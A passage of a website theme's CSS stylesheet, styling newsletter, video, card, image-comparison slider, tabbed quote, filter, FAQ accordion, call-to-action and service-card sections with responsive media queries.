    margin: 0 100px;
    border: 1px solid #53443D
}

.newsletter-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 1199px) {
    .newsletter-wrapper {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.video-box1 {
    position: relative
}

.video-box1 img {
    width: 100%
}

.video-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.video-play-btn>i {
    display: inline-block;
    width: var(--icon-size, 100px);
    height: var(--icon-size, 100px);
    line-height: var(--icon-size, 100px);
    text-align: center;
    background-color: rgba(194, 133, 101, 0.85);
    border-radius: 50%;
    border: 1px solid var(--white-color);
    color: var(--white-color);
    font-size: var(--icon-font-size, 1.2em)
}

.appointment-work {
    margin-top: 100px;
    max-width: 549px
}

@media (max-width: 991px) {
    .appointment-work {
        max-width: 100%;
        display: block;
        margin: auto;
        margin-bottom: 40px
    }
}

.work-title {
    margin-bottom: 10px
}

@media (max-width: 1199px) {
    .work-title {
        color: var(--white-color)
    }
}

.working-list {
    padding: 0
}

.working-list li {
    list-style: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid var(--smoke-color2);
    padding-bottom: 15px;
    margin-bottom: 15px;
    font-size: 18px;
    color: var(--title-color);
    font-family: var(--title-font);
    font-weight: 700;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

.video-area-2 {
    position: relative;
    z-index: 3
}

.video-content-box {
    position: relative;
    padding: 190px 0;
    min-height: 500px
}

@media (max-width: 1199px) {
    .video-content-box {
        padding: 120px 0
    }
}

@media (max-width: 767px) {
    .video-content-box {
        min-height: 300px
    }
    .video-content-box img {
        width: 100%;
        height: 100%
    }
}

@media (max-width: 1199px) {
    .card-area {
        background-size: cover
    }
}

.card-item {
    position: relative;
    display: block;
    overflow: hidden;
    margin-bottom: 0
}

.card-item_img {
    width: 100%
}

.card-item_img img {
    max-width: 100%;
    width: 100%;
    -webkit-transition: all 500ms linear 0s;
    transition: all 500ms linear 0s
}

.card-item_price {
    font-family: var(--title-font);
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    background-color: var(--theme-color);
    color: var(--white-color);
    position: absolute;
    bottom: -45px;
    right: -40px;
    border-radius: 50%;
    padding: 10px 15px 10px 10px;
    width: 80px;
    height: 70px;
    line-height: 50px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.card-item .box-title {
    font-size: 36px;
    line-height: 46px;
    color: var(--white-color);
    margin-bottom: 10px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.card-item .box-title:hover {
    color: var(--theme-color)
}

.card-item .th-btn.style5:hover {
    border-color: var(--white-color);
    color: var(--title-color)
}

.card-item .th-btn.style5:hover:before,
.card-item .th-btn.style5:hover:after {
    background-color: var(--white-color)
}

.card-item_text {
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    color: #E0E0E0;
    margin-bottom: 35px
}

@media (max-width: 375px) {
    .card-item_text {
        margin-bottom: 14px
    }
}

.card-item .content {
    position: absolute;
    left: 20px;
    top: 30px;
    max-width: 180px
}

@media (max-width: 991px) {
    .card-item .content {
        max-width: 100%
    }
}

@media (max-width: 767px) {
    .card-item .content {
        max-width: 180px
    }
}

@media (max-width: 375px) {
    .card-item .content {
        max-width: 100%
    }
}

.card-item .th-btn {
    padding: 14px 25px
}

.card-item:hover .card-item_price {
    bottom: -10px;
    right: -14px;
    visibility: visible;
    opacity: 1
}

.choose-sec-2 .title-area {
    max-width: 597px;
    display: block;
    margin: auto;
    margin-bottom: calc(var(--section-title-space) - 12px)
}

@media (max-width: 991px) {
    .choose-sec-2 .title-area {
        margin: 0
    }
}

.choose-title-area {
    max-width: 838px;
    display: block;
    margin: auto
}

.choose-slide-image {
    position: relative;
    width: 386px;
    height: 100%;
    height: 435px;
    border: none;
    background-color: transparent;
    overflow: hidden
}

@media (max-width: 1299px) {
    .choose-slide-image {
        width: 100%
    }
}

@media (max-width: 1199px) {
    .choose-slide-image {
        width: 386px
    }
}

@media (max-width: 375px) {
    .choose-slide-image {
        width: 386px;
        height: 350px
    }
}

.choose-slide-image .img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat
}

@media (max-width: 375px) {
    .choose-slide-image .img {
        background-size: inherit
    }
}

.choose-slide-image .foreground-img {
    background-position: left center;
    width: 50%
}

.choose-slide-image .slider {
    position: absolute;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    height: 100%;
    background: transparent;
    outline: none;
    margin: 0;
    padding: 0;
    border: none;
    -webkit-transition: all .2s;
    transition: all .2s;
    text-align: center
}

.choose-slide-image .slider::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    width: 1px;
    height: 600px;
    background: var(--white-color);
    cursor: pointer
}

.choose-slide-image .slider::-moz-range-thumb {
    width: 1px;
    height: 600px;
    background: var(--white-color);
    cursor: pointer
}

.choose-slide-image .slider-button {
    pointer-events: none;
    position: absolute;
    width: 46px;
    height: 46px;
    border: 1px solid var(--white-color);
    border-radius: 50%;
    padding: 8px;
    background-color: var(--smoke-color2);
    left: calc(50% - 24px);
    top: calc(50% - 24px);
    text-align: center
}

.choose-slide-image .slider-button:after {
    content: '';
    padding: 3px;
    display: inline-block;
    border: solid var(--white-color);
    border-width: 0 1px 1px 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.choose-slide-image .slider-button:before {
    content: '';
    padding: 3px;
    display: inline-block;
    border: solid var(--white-color);
    border-width: 0 1px 1px 0;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg)
}

.choose-area {
    padding-top: 60px
}

@media (max-width: 991px) {
    .choose-area {
        padding-top: 40px
    }
}

.choose-quote-tabs {
    border-top: 1px solid var(--smoke-color2);
    border-bottom: 1px solid var(--smoke-color2);
    margin: 40px auto 40px auto;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0px 50px;
    gap: 20px
}

@media (max-width: 991px) {
    .choose-quote-tabs {
        padding: 0
    }
}

@media (max-width: 375px) {
    .choose-quote-tabs {
        gap: 0;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
}

.choose-quote-tabs .nav-link {
    background-color: transparent;
    color: var(--title-color);
    padding: 0;
    font-family: var(--title-font);
    font-size: 20px;
    font-weight: 700;
    line-height: 30px;
    position: relative;
    border-radius: 0;
    height: 57px;
    margin-right: 100px;
    padding-right: 100px;
    border: none;
    border-right: 1px solid var(--smoke-color2)
}

.choose-quote-tabs .nav-link:last-child {
    padding-right: 0;
    margin-right: 0;
    border-right: 1px solid transparent
}

@media (max-width: 1199px) {
    .choose-quote-tabs .nav-link {
        padding-right: 50px;
        margin-right: 50px
    }
}

@media (max-width: 991px) {
    .choose-quote-tabs .nav-link {
        font-size: 16px;
        line-height: 25px
    }
}

@media (max-width: 767px) {
    .choose-quote-tabs .nav-link {
        padding-right: 20px;
        margin-right: 20px
    }
}

@media (max-width: 575px) {
    .choose-quote-tabs .nav-link {
        font-size: 14px;
        line-height: 20px;
        padding-right: 10px;
        margin-right: 10px
    }
}

.choose-quote-tabs .nav-link:after {
    content: '';
    height: 2px;
    background: var(--theme-color);
    width: 0;
    left: 0px;
    bottom: 0px;
    position: absolute;
    -webkit-transition: 0.4s all;
    transition: 0.4s all
}

.choose-quote-tabs .nav-link:hover,
.choose-quote-tabs .nav-link.active {
    background-color: transparent;
    border: none;
    border-right: 1px solid var(--smoke-color2);
    border-radius: 0;
    color: var(--theme-color)
}

.choose-quote-tabs .nav-link:hover:last-child,
.choose-quote-tabs .nav-link.active:last-child {
    border-right: 1px solid transparent
}

.choose-quote-tabs .nav-link:hover:after,
.choose-quote-tabs .nav-link.active:after {
    width: 200px
}

@media (max-width: 767px) {
    .choose-quote-tabs .nav-link:hover:after,
    .choose-quote-tabs .nav-link.active:after {
        width: 100px
    }
}

@media (max-width: 575px) {
    .choose-quote-tabs .nav-link:hover:after,
    .choose-quote-tabs .nav-link.active:after {
        width: 50px
    }
}

.request-quote-wrapper {
    margin-right: -200px;
    position: relative;
    z-index: 9
}

@media (max-width: 991px) {
    .request-quote-wrapper {
        margin-right: 0
    }
}

.request-quote-wrapper.style2 {
    margin-right: 0;
    background-color: var(--smoke-color)
}

.request-quote-wrapper.style2 .request-wrapper {
    background-color: transparent
}

@media (max-width: 991px) {
    .request-quote-wrapper.style2 .tab-content {
        margin-right: 0
    }
}

.tabs-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 22px;
    position: relative;
    gap: 12px
}

@media (max-width: 991px) {
    .tabs-menu {
        gap: 30px 12px
    }
}

.tabs-menu.nav-tabs {
    border-bottom: 1px solid transparent
}

.tabs-menu button {
    position: relative;
    min-width: 176px;
    min-height: 60px;
    border: none;
    background-color: transparent
}

@media (max-width: 575px) {
    .tabs-menu button {
        min-width: 170px
    }
}

.tabs-menu button::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    min-width: 176px;
    min-height: 60px;
    background-color: var(--white-color);
    z-index: -2
}

@media (max-width: 575px) {
    .tabs-menu button::before {
        min-width: 170px
    }
}

.tabs-menu button.active {
    background-color: transparent;
    color: var(--white-color)
}

.tabs-menu .indicator {
    position: absolute;
    height: var(--height-set);
    width: var(--width-set);
    left: var(--pos-x);
    top: var(--pos-y);
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    background-color: var(--theme-color);
    z-index: -2
}

@media (max-width: 1400px) {
    .tabs-menu .indicator {
        left: 67px
    }
}

@media (max-width: 1299px) {
    .tabs-menu .indicator {
        left: 0
    }
}

@media (max-width: 1199px) {
    .tabs-menu .indicator {
        left: 4px
    }
}

@media (max-width: 991px) {
    .tabs-menu .indicator {
        left: 72px
    }
}

@media (max-width: 767px) {
    .tabs-menu .indicator {
        left: 76px
    }
}

@media (max-width: 575px) {
    .tabs-menu .indicator {
        left: 9px
    }
}

@media (max-width: 559px) {
    .tabs-menu .indicator {
        left: 90px
    }
}

@media (max-width: 480px) {
    .tabs-menu .indicator {
        left: var(--pos-x)
    }
}

@media (max-width: 375px) {
    .tabs-menu .indicator {
        left: inherit
    }
}

.tabs-menu .indicator:after {
    content: "";
    position: absolute;
    height: 30px;
    width: 41px;
    left: 0;
    top: 95%;
    background-color: inherit;
    -webkit-clip-path: path("M0 1.00022L35.8614 1.00012C35.8619 1.00009 35.8625 1.00005 35.8631 1.00001C37.5068 0.894766 39.2181 0.891015 41 1.00011L35.8614 1.00012C14.906 2.34284 4.94531 20.1824 0 31.0002V1.00022Z");
    clip-path: path("M0 1.00022L35.8614 1.00012C35.8619 1.00009 35.8625 1.00005 35.8631 1.00001C37.5068 0.894766 39.2181 0.891015 41 1.00011L35.8614 1.00012C14.906 2.34284 4.94531 20.1824 0 31.0002V1.00022Z")
}

.request-quote-tabs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 440px) {
    .request-quote-tabs {
        display: block
    }
}

.request-quote-tabs.style2 {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.request-quote-tabs.style2.nav-tabs {
    border: 1px solid #F4F4F4
}

.request-quote-tabs.style2 .nav-link {
    border-right: 1px solid #F4F4F4;
    background-color: var(--white-color);
    color: var(--title-color);
    width: 429px
}

@media (max-width: 1399px) {
    .request-quote-tabs.style2 .nav-link {
        width: 416px
    }
}

@media (max-width: 1299px) {
    .request-quote-tabs.style2 .nav-link {
        width: 371px
    }
}

@media (max-width: 1199px) {
    .request-quote-tabs.style2 .nav-link {
        width: 311px
    }
}

@media (max-width: 991px) {
    .request-quote-tabs.style2 .nav-link {
        width: 231px
    }
}

@media (max-width: 767px) {
    .request-quote-tabs.style2 .nav-link {
        width: 171px
    }
}

@media (max-width: 575px) {
    .request-quote-tabs.style2 .nav-link {
        width: 100%
    }
}

@media (max-width: 460px) {
    .request-quote-tabs.style2 .nav-link {
        width: 100%
    }
}

.request-quote-tabs.style2 .nav-link:hover,
.request-quote-tabs.style2 .nav-link.active {
    background-color: var(--smoke-color);
    color: var(--title-color)
}

.request-quote-tabs.style3 {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    border: 1px solid #F4F4F4;
    margin-right: 0
}

@media (max-width: 575px) {
    .request-quote-tabs.style3 {
        margin-right: -4px
    }
}

@media (max-width: 460px) {
    .request-quote-tabs.style3 {
        margin-right: 0px
    }
}

.request-quote-tabs.style3 .tab-content {
    margin-right: 0
}

@media (max-width: 991px) {
    .request-quote-tabs.style3 .tab-content {
        margin-right: 0
    }
}

.request-quote-tabs.style3 .nav-link {
    width: 280px
}

@media (max-width: 1399px) {
    .request-quote-tabs.style3 .nav-link {
        width: 271px
    }
}

@media (max-width: 1299px) {
    .request-quote-tabs.style3 .nav-link {
        width: 241px
    }
}

@media (max-width: 1199px) {
    .request-quote-tabs.style3 .nav-link {
        width: 201px
    }
}

@media (max-width: 991px) {
    .request-quote-tabs.style3 .nav-link {
        width: 228px
    }
}

@media (max-width: 767px) {
    .request-quote-tabs.style3 .nav-link {
        width: 168px
    }
}

@media (max-width: 575px) {
    .request-quote-tabs.style3 .nav-link {
        width: 33%
    }
}

@media (max-width: 460px) {
    .request-quote-tabs.style3 .nav-link {
        width: 100%;
        border-right: none !important
    }
}

.request-quote-tabs.style3 .nav-link:last-child {
    border-right: 1px solid transparent !important
}

.request-quote-tabs.style3 .nav-link:hover,
.request-quote-tabs.style3 .nav-link.active {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.request-quote-tabs.nav-tabs {
    border-bottom: 1px solid transparent
}

.request-quote-tabs .nav-link {
    background-color: var(--white-color);
    padding: 20px 40px;
    width: 277.6px;
    font-weight: 700;
    font-size: 16px;
    line-height: 26px;
    border: none;
    border-right: 1px solid #1212121a !important;
    text-align: center;
    border-radius: 0;
    color: var(--title-color);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

@media (max-width: 1399px) {
    .request-quote-tabs .nav-link {
        width: 271px
    }
}

@media (max-width: 1299px) {
    .request-quote-tabs .nav-link {
        width: 248.6px
    }
}

@media (max-width: 1199px) {
    .request-quote-tabs .nav-link {
        padding: 20px;
        width: 218.5px
    }
}

@media (max-width: 991px) {
    .request-quote-tabs .nav-link {
        width: 33%
    }
}

@media (max-width: 575px) {
    .request-quote-tabs .nav-link {
        width: 100%
    }
}

@media (max-width: 767px) {
    .request-quote-tabs .nav-link {
        padding: 10px;
        font-size: 14px
    }
}

@media (max-width: 375px) {
    .request-quote-tabs .nav-link {
        padding: 5px
    }
}

.request-quote-tabs .nav-link:hover,
.request-quote-tabs .nav-link.active {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.filter-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: end;
    -webkit-justify-content: end;
    -ms-flex-pack: end;
    justify-content: end
}

@media (max-width: 991px) {
    .filter-menu {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        gap: 10px 10px;
        margin-bottom: 40px
    }
}

.filter-menu.style2 {
    background-color: var(--smoke-color);
    padding: 30px 0;
    margin-bottom: 25px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

@media (max-width: 1199px) {
    .filter-menu.style2 {
        padding-bottom: 20px
    }
}

.filter-menu.style2 .tab-btn {
    padding: 4px 18px;
    border: 1px solid var(--theme-color);
    color: var(--theme-color)
}

.filter-menu.style2 .tab-btn:first-child {
    margin: 0
}

@media (max-width: 1299px) {
    .filter-menu.style2 .tab-btn {
        padding: 4px 15px
    }
}

@media (max-width: 1199px) {
    .filter-menu.style2 .tab-btn {
        margin-bottom: 10px
    }
}

.filter-menu.style2 .tab-btn.active {
    background-color: var(--theme-color);
    border-color: var(--theme-color)
}

.filter-menu.style3 .tab-btn {
    border: 1px solid var(--white-color);
    color: var(--white-color)
}

.filter-menu.style3 .tab-btn.active {
    background-color: var(--title-color);
    border-color: var(--title-color)
}

.filter-menu .tab-btn {
    font-family: var(--body-color);
    background-color: transparent;
    color: var(--theme-color);
    border: 1px solid var(--theme-color);
    font-size: 14px;
    font-weight: 500;
    padding: 4px 20px;
    margin-left: 10px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

@media (max-width: 991px) {
    .filter-menu .tab-btn {
        margin: 0
    }
}

.filter-menu .tab-btn.active {
    background-color: var(--theme-color);
    color: var(--white-color)
}

@media (max-width: 1199px) {
    .filter-menu.tab-menu1 {
        gap: 10px 30px
    }
}

@media (max-width: 767px) {
    .filter-menu.tab-menu1 {
        gap: 10px 20px
    }
}

.faq-sec {
    background-size: cover
}

.accordion-area {
    border: 1px solid var(--smoke-color2)
}

.accordion-card {
    margin-bottom: 0px;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    overflow: hidden
}

.accordion-card:last-child .accordion-header {
    border-bottom: none
}

.accordion-card .accordion-header {
    margin: 0 30px
}

@media (max-width: 575px) {
    .accordion-card .accordion-header {
        margin: 0 15px
    }
}

.accordion-card.style3 .accordion-button:after {
    color: var(--theme-color)
}

.accordion-card.style3 .accordion-button:not(.collapsed) {
    color: var(--title-color)
}

.accordion-card.style3 .accordion-button:not(.collapsed):after {
    color: var(--title-color)
}

.accordion-card .accordion-button {
    font-size: 24px;
    font-weight: 700;
    font-family: var(--title-font);
    border: none;
    color: var(--title-color);
    background-color: transparent;
    border-radius: 0;
    padding: 0;
    margin: 0;
    min-height: 70px;
    gap: 10px;
    margin-bottom: 0;
    text-align: left;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: relative
}

.accordion-card .accordion-button:after {
    content: "\2b";
    height: 100%;
    width: auto;
    line-height: 1;
    background-color: transparent;
    font-family: var(--icon-font);
    color: var(--title-color);
    font-weight: 400;
    font-size: 24px;
    display: grid;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0px;
    -webkit-clip-path: polygon(20px 0%, 100% 0, 100% 100%, 0% 100%);
    clip-path: polygon(20px 0%, 100% 0, 100% 100%, 0% 100%);
    padding-left: 10px;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out
}

@media (max-width: 575px) {
    .accordion-card .accordion-button:after {
        font-size: 18px
    }
}

.accordion-card .accordion-button:focus {
    outline: none;
    box-shadow: none
}

.accordion-card .accordion-button:not(.collapsed) {
    border-bottom: 0;
    box-shadow: none;
    border-radius: 0;
    color: var(--theme-color)
}

.accordion-card .accordion-button:not(.collapsed):after {
    content: '\f068';
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    color: var(--theme-color)
}

.accordion-card .accordion-button.collapsed {
    border-bottom: 1px solid var(--smoke-color2)
}

.accordion-card .accordion-collapse {
    border: none;
    border-bottom: 1px solid var(--smoke-color2);
    margin: 0 30px
}

@media (max-width: 575px) {
    .accordion-card .accordion-collapse {
        margin: 0 15px
    }
}

.accordion-card .accordion-collapse:last-child {
    border-bottom: 1px solid transparent
}

.accordion-card .accordion-body {
    border-radius: 0;
    background-color: transparent;
    padding: 0;
    border-bottom: 1px solid var(--smoke-color2);
    padding-bottom: 30px
}

.accordion-card .faq-text {
    font-size: 16px;
    margin-bottom: -0.48em
}

.accordion-card .faq-img {
    height: 100%
}

.accordion-card .faq-img img {
    height: 100%;
    object-fit: cover
}

.accordion-card:last-child {
    margin-bottom: 0
}

.accordion-card.style2 {
    box-shadow: none;
    background-color: var(--white-color)
}

.accordion-card.style2:not(:last-child) {
    margin-bottom: 10px
}

.accordion-card.style2 .accordion-button {
    background-color: var(--white-color);
    box-shadow: none;
    min-height: 60px
}

.accordion-card.style2 .accordion-button:after {
    content: '\f107';
    color: var(--theme-color)
}

.accordion-card.style2 .accordion-button:not(.collapsed) {
    color: var(--title-color);
    border-bottom: none
}

.accordion-card.style2 .accordion-button:not(.collapsed):after {
    -webkit-transform: rotate(180deg) translateX(-11px);
    -ms-transform: rotate(180deg) translateX(-11px);
    transform: rotate(180deg) translateX(-11px)
}

.accordion-card.style2 .accordion-body {
    background-color: var(--white-color);
    border-top: 1px solid var(--gray-color);
    margin: 0 130px 0 30px;
    padding: 20px 0 30px 0
}

@media (max-width: 991px) {
    .accordion-card.style2 .accordion-body {
        margin: 0 30px 0 30px
    }
}

.accordion-card:last-child .accordion-button.collapsed {
    border-bottom: 1px solid transparent
}

.accordion-card:last-child .accordion-body:last-child {
    border-bottom: 1px solid transparent
}

.faq-img {
    padding-left: 25px;
    text-align: center
}

.faq-img img {
    max-width: -webkit-max-content;
    max-width: -moz-max-content;
    max-width: max-content
}

@media (max-width: 575px) {
    .accordion-card .accordion-button {
        font-size: 18px
    }
}

@media (max-width: 1199px) {
    .faq-img {
        padding-left: 0
    }
    .faq-img img {
        max-width: 100%
    }
}

.faq-widget {
    background-color: var(--smoke-color);
    padding: 40px;
    margin-bottom: 40px;
    border-radius: 5px;
    text-align: center
}

.faq-widget .title {
    margin-top: -0.23em
}

.faq-form-wrap {
    margin-top: 70px
}

.faq-form-wrap .form-text {
    max-width: 500px;
    margin-bottom: 25px
}

@media (max-width: 991px) {
    .faq-form-wrap {
        margin-top: 45px
    }
}

@media (max-width: 375px) {
    .faq-widget {
        padding: 40px 20px
    }
}

.faq-area {
    position: relative;
    overflow: hidden
}

.faq-tabs {
    border-bottom: 1px solid rgba(18, 18, 18, 0.1);
    padding-bottom: 11px;
    gap: 50px;
    margin-bottom: 30px
}

@media (max-width: 1299px) {
    .faq-tabs {
        gap: 30px
    }
}

@media (max-width: 767px) {
    .faq-tabs {
        gap: 20px
    }
}

.faq-tabs .nav-link {
    background-color: transparent;
    color: var(--title-color);
    padding: 0;
    font-family: var(--title-font);
    font-weight: 700;
    font-size: 16px;
    line-height: 26px;
    position: relative
}

@media (max-width: 767px) {
    .faq-tabs .nav-link {
        font-size: 14px;
        line-height: 26px
    }
}

.faq-tabs .nav-link:hover,
.faq-tabs .nav-link.active {
    color: var(--theme-color);
    border-color: transparent
}

.faq-tabs .nav-link:hover:after,
.faq-tabs .nav-link.active:after {
    width: 100%
}

.faq-tabs .nav-link:after {
    content: "";
    height: 2px;
    background: var(--theme-color);
    width: 0;
    left: 0;
    bottom: -12px;
    position: absolute;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.faq-image {
    text-align: right
}

@media (max-width: 1199px) {
    .faq-image {
        display: none
    }
}

@media (max-width: 1199px) {
    .faq-image-two {
        text-align: center;
        margin-bottom: 30px
    }
}

@media (max-width: 991px) {
    .faq-image-two {
        margin-bottom: 30px
    }
}

@media (max-width: 991px) {
    .faq-area {
        padding-top: 40px !important
    }
}

@media (max-width: 1199px) {
    .faq-area .title-area {
        text-align: center
    }
}

.cta-area {
    position: relative;
    padding: 50px 60px;
    z-index: 10;
    overflow: hidden
}

@media (max-width: 767px) {
    .cta-area {
        padding: 30px
    }
}

@media (max-width: 991px) {
    .cta-content {
        text-align: center
    }
}

.cta-title {
    margin: 0;
    color: #AB6A49;
    font-weight: 400;
    font-size: 18px;
    line-height: 28px;
    display: block;
    margin-bottom: 5px
}

@media (max-width: 991px) {
    .cta-title {
        text-align: center
    }
}

.btn-group .cta-btn {
    background-color: var(--title-color);
    font-weight: 600;
    font-size: 16px;
    line-height: 26px;
    color: var(--white-color);
    text-transform: uppercase;
    padding: 4px 16px;
    margin-bottom: 0;
    border-radius: 4px
}

@media (max-width: 991px) {
    .btn-group.style5 {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media (max-width: 991px) {
    .sec-title.cta-title img {
        max-width: 64px
    }
    .cta-text {
        text-align: center;
        margin-bottom: 20px
    }
}

@media (max-width: 767px) {
    .sec-title.cta-title img {
        display: none
    }
}

.cta-sec {
    position: relative;
    margin: 0 100px;
    padding: 46px 0 46px 0;
    overflow: hidden;
    z-index: 9
}

@media (min-width: 1922px) {
    .cta-sec {
        display: block;
        margin: auto
    }
}

@media (max-width: 1799px) {
    .cta-sec {
        margin-right: 0
    }
}

@media (max-width: 1599px) {
    .cta-sec {
        max-width: 100%
    }
}

@media (max-width: 1499px) {
    .cta-sec {
        padding: 50px 0 50px 0
    }
}

@media (max-width: 991px) {
    .cta-sec {
        background-size: cover
    }
}

.cta-sec .btn-group {
    margin-right: -200px
}

@media (max-width: 1699px) {
    .cta-sec .btn-group {
        margin-right: -60px
    }
}

@media (max-width: 1399px) {
    .cta-sec .btn-group {
        margin-right: 0px
    }
}

.cta-thumb {
    -webkit-clip-path: polygon(0 0, 85% 0, 100% 100%, 0 100%);
    clip-path: polygon(0 0, 85% 0, 100% 100%, 0 100%)
}

@media (max-width: 1499px) {
    .cta-thumb {
        width: 480px
    }
}

@media (max-width: 1399px) {
    .cta-thumb {
        width: 550px
    }
}

@media (max-width: 1199px) {
    .cta-thumb img {
        display: none
    }
}

.service-card {
    padding: 40px;
    position: relative;
    z-index: 2;
    background-color: var(--theme-color);
    overflow: hidden;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    box-shadow: 0px 6px 20px 0px rgba(0, 38, 52, 0.06)
}

@media (max-width: 991px) {
    .service-card {
        padding: 30px
    }
}

.service-card:before {
    content: "";
    width: 100%;
    height: 100%;
    background-color: var(--white-color);
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.service-card:after {
    content: '';
    position: absolute;
    height: 110px;
    width: 110px;
    top: -10px;
    right: -22px;
    background-color: var(--smoke-color);
    border-radius: 50%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    z-index: -1;
    -webkit-clip-path: path("M30.2831 74.8414C36.7842 76.2022 42.3987 78.0068 48.6338 79.3973C55.9918 81.0243 60.3948 75.0781 66.8959 74.8414C78.9819 74.4864 81.3164 91.3193 87.7288 99.8098C91.8658 105.224 95.7664 108.566 102.415 109.898C109.034 111.199 113.733 105.667 118.875 106.791C125.524 96.3485 126.646 111.111 129.838 114.453C136.487 121.465 141.599 116.968 146.563 110.578C158.62 95.0764 163.111 76.0543 164.884 57.1505C166.805 36.3238 166.51 14.2547 161.9 -6.0691C159.831 -15.2399 155.724 -43.2258 145.647 -46.1841L150.228 -37.0133C151.616 -23.1387 152.001 -6.63119 145.411 5.85299C140.387 15.3788 120.382 24.668 114.354 10.823C107.882 11.6809 107.35 5.52757 106.996 0.675898C100.672 4.55132 88.2311 13.515 86.8718 0.735032C71.0624 3.78212 93.3433 -26.452 96.8894 -30.8304C103.272 -38.7291 113.378 -51.8642 123.544 -55C116.688 -53.2546 109.655 -52.7516 102.622 -50.5329C64.4728 -38.6108 -18.4156 4.90635 3.68793 53.7781C8.62282 64.6647 18.2562 72.3268 30.2831 74.8414Z");
